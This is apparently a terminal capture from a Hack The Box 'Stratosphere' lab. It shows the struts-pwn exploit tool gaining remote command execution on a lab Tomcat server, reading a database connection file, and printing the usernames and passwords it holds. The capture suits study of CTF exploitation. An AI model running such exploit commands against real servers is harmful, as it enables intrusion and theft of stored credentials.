 (struts-pwn) root@kali:~/ctf/hackthebox/stratosphere/struts-pwn# python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'cat /var/lib/tomcat8/db_connect
'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: cat /var/lib/tomcat8/db_connect
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
[ssn]
user=ssn_admin
pass=AWs64@on*&
[users]
user=admin
pass=admin
[%] Done.